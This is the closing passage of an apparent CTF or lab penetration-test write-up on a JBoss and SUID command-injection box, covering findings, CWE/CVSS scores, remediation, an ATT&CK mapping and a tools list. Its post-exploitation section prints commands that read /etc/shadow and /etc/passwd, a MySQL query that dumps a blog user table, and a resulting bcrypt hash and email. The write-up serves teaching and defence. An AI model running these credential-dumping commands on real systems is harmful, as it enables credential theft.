
Figure 14 — Root shell spawned via pingsys, root flag captured
Why this isn't in GTFOBins: GTFOBins catalogs exploitation techniques for standard Unix/Linux binaries that are unexpectedly left SUID (find, vim, python, tar, etc.) — the technique works because of what the legitimate binary can already do. pingsys is different: it's custom-written, vulnerable code that happens to also be SUID. The relevant category for a report isn't "SUID GTFOBins binary" — it's "a locally-written privileged helper with a command-injection bug," an extremely common real-world finding in homegrown sudo/setuid wrapper scripts that shell out to ping, tcpdump, curl, etc. without sanitizing input.

6. Findings Summary
ID | Finding | CWE | CVSS v3.1 | Severity
F-01 | Unauthenticated JBoss jmx-console / web-console -> RCE via MainDeployer WAR deployment | CWE-306 | 9.8 | Critical
F-02 | OS command injection in custom SUID binary /usr/bin/pingsys -> root | CWE-78, CWE-269 | 7.8 | High
F-03 | JBoss AS 5.0.0.GA is EOL; additional unauthenticated deserialization endpoints present but not independently exploited | CWE-502 | N/A | Informational

Remediation
- F-01: Never expose jmx-console/web-console/admin-console to untrusted networks. If management access is required, enforce authentication on all HTTP verbs (not just GET/POST), bind the consoles to localhost or a management VLAN, and put them behind a VPN/bastion. Longer term: migrate off JBoss AS entirely — it's unsupported; the maintained successor is WildFly, which removed the legacy JMX/EJB3 invokers responsible for this whole bug class.
- F-02: Never build a shell command by string-concatenating user input. Use an exec-family call with an argument array (e.g., execve("/bin/ping", {"ping","-c","4",user_input,NULL}, envp)) so the argument is passed as data, never as shell grammar. If a setuid helper is genuinely required, keep it minimal, validate input against a strict allow-list (e.g., a regex for a valid IPv4/hostname), and consider dropping the setuid bit in favor of a narrowly-scoped sudoers rule or Linux capability instead.

7. Post-Exploitation (Impact Demonstration)
With root, a short pass over local secrets shows the realistic blast radius of this chain:
cat /etc/shadow
cat /etc/passwd

Figure 15 — /etc/shadow and /etc/passwd dump
The Dotclear blog on port 80 uses a local MariaDB instance; its admin credential hash and the blog's own bcrypt-hashed user password are recoverable from the dotclear database:
mysql -u root -e "SELECT user_id, user_email, user_pwd FROM dotclear.dc_user;"
user_id user_email user_pwd
jacob jacob@theboss.box $2y$10$tICrvcvuwEQTwGhiT9F.6elbty1McHou9pFTFZTQL3oMqbPihr5YG

Figure 16 — Dotclear MySQL credential dump
(The dozens of dc_setting rows — theme, comment policy, CSP headers, feed URLs — are application configuration, not sensitive, and are omitted here; they add no value to a reader beyond confirming "yes, this is a real Dotclear install.")
Both hashes (/etc/shadow's root/jacob SHA-512 crypt hashes and the Dotclear bcrypt hash) are crackable offline with hashcat/john against a wordlist if credential reuse needs to be demonstrated further, but that's out of scope for flag capture.

8. MITRE ATT&CK Mapping
Tactic | Technique | ID
Reconnaissance | Active Scanning: Scanning IP Blocks | T1595.001
Initial Access | Exploit Public-Facing Application | T1190
Execution | Command and Scripting Interpreter: Unix Shell | T1059.004
Persistence / Foothold | Server Software Component: Web Shell (deployed WAR) | T1505.003
Privilege Escalation | Abuse Elevation Control Mechanism: Setuid and Setgid | T1548.001
Credential Access | Unsecured Credentials: Credentials In Files | T1552.001

9. Conclusion & Key Takeaways
Nothing in this box relies on an exotic bug — both steps are "the system did exactly what it was told to do, and what it was told to do was unsafe":
- A management console that doesn't ask "who are you?" before letting you deploy code.
- A privileged helper that doesn't ask "is this actually just an IP address?" before handing your input to a shell.
That's also what makes this room valuable as practice: these two patterns (exposed management plane, unsanitized input reaching a shell from a privileged context) are still among the most common root causes in real incident response work today, just wearing different clothes (Spring Boot Actuator endpoints left open instead of jmx-console; a Python os.system(f"ping {ip}") in an internal tool instead of a C sprintf). Recognizing the pattern, not just this specific CVE list, is the actual transferable skill here.

Current industry context (as of late 2026)
- JBoss AS is dead; WildFly is its successor, and WildFly dropped the legacy jmx-console/web-console/EJB2 invoker stack entirely — this exact bug class can't reoccur on a current install, only on forgotten legacy ones (which, in production environments, are depressingly common).
- Mass discovery of this vulnerability class today is mostly done with Nuclei templates (public templates exist for CVE-2010-0738, CVE-2015-7501, CVE-2017-12149, and CVE-2017-7504) rather than hand-running JexBoss — Nuclei is what shows up in current external-attack-surface and bug-bounty tooling, with JexBoss still useful specifically for the exploitation step once a hit is confirmed.
- The modern equivalent of "an open jmx-console" is an exposed Spring Boot Actuator /env or /heapdump endpoint, an unauthenticated Jenkins script console, or a cloud metadata service reachable via SSRF — same root cause (CWE-306), different technology stack.
- The modern equivalent of the pingsys bug shows up constantly in CTFs and real audits as command injection in internal admin tools (network diagnostics pages that shell out to ping/traceroute/nslookup are a perennial favorite for bug bounty reports).

Appendix: Tools Used
Tool | Version | Purpose
Nmap | 7.99 | Port/service discovery
JexBoss | 1.2.4 | JBoss vulnerability scanning + automated exploitation
revshells.com | — | Reverse shell payload generation
netcat (nc) | — | Reverse shell listener

References
- JexBoss — https://github.com/joaomatosf/jexboss
- CVE-2010-0738 (NVD) — https://nvd.nist.gov/vuln/detail/CVE-2010-0738
- CVE-2015-7501 (JMXInvokerServlet deserialization)
- CVE-2017-12149 (NVD) — https://nvd.nist.gov/vuln/detail/CVE-2017-12149
- CVE-2017-7504 — JBossMQ HTTP Invocation Layer deserialization
- GTFOBins — https://gtfobins.github.io/
- OWASP Top 10 2021, A05: Security Misconfiguration — https://owasp.org/Top10/A05_2021-Security_Misconfiguration/

